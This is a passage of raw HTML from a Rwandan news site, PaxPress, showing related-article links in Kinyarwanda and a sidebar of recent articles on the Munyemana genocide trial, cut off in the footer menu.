data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-55-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-55-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-55-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/">Kubura amakuru ku byiza nyaburanga bitera kutamenya akamaro k’ubukerarugendo</a><br /><time class="text-secondary" datetime="2019-10-28T14:12:00+00:00">October 28, 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-56-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-56-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-56-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/">Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera</a><br /><time class="text-secondary" datetime="2019-07-30T14:16:00+00:00">July 30, 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-58-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-58-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-58-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/">U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo</a><br /><time class="text-secondary" datetime="2017-12-10T14:20:00+00:00">December 10, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-59-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-59-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-59-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/">Intwaramihigo zifasha mu kugeza nk’&#8221;Uwikorera&#8221; mu baturage zahawe ishimwe</a><br /><time class="text-secondary" datetime="2017-07-24T14:26:00+00:00">July 24, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-60-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-60-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-60-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/">Nyuma yo kunganya na Ghana u Rwanda rwungutse imyanya 14</a><br /><time class="text-secondary" datetime="2016-09-15T14:31:00+00:00">September 15, 2016</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-62-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-62-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-62-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/">Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba</a><br /><time class="text-secondary" datetime="2016-05-21T14:36:00+00:00">May 21, 2016</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/musanze-baratozwa-gukina-basketball-bakiri-bato/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paxpress.rw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a><br /><time datetime="2025-10-24T15:30:45+00:00">October 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a><br /><time datetime="2025-10-14T07:32:15+00:00">October 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a><br /><time datetime="2025-10-09T07:58:20+00:00">October 9, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-120x120.jpeg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a><br /><time datetime="2025-10-07T09:46:11+00:00">October 7, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a><br /><time datetime="2025-10-01T07:31:54+00:00">October 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a><br /><time datetime="2025-09-24T10:46:42+00:00">September 24, 2025</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://paxpress.rw/wp-content/uploads/2018/07/s005.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s005/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s005-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s021.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s021/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s021-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s023.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s023/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s023-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s022.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s022/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s022-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s000.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/home/s000/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s000-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s020/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s028.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s028/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s028-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s006.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s006/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s006-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s027.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s027/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s027-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s025.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s025/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s025-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s024.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s024/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s024-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s024-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s024-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kabera</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-345">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Monika</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-346">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Mutesi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-347">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Naniyasi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-348">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">SEZIBERA Enock</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-351">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://paxpress.rw/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' 